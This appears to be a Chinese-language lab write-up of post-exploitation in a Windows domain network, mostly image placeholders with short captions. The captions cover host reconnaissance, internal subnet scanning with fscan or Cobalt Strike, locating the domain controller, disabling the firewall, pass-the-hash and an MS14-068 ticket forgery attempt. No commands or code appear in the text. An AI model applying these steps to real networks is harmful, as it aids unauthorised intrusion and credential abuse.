

路由表



netstat



tasklist



schtasks



防火墙



扫描



扫描内网10网段





可以用fscan,或者其它一些插件扫,也可以用CS自带的portscan

我这里portscan出了点问题



也可以自己把扫描完的target导进去



这个时候就是横向的移动





查看域控主机名

我们先对域控进行扫描



关闭防火墙

PTH,MS14-068伪造票据(环境感觉被我弄坏了,失败)



在域环境中,大量计算机在安装时会使用相同的本地管理员账号和密码,因此如果攻击者获取了一台计算机的NTLM Hash值,就可以通过哈希传递攻击的方式登陆到内网中的其他机器





我们新建一个监听器

然后再传



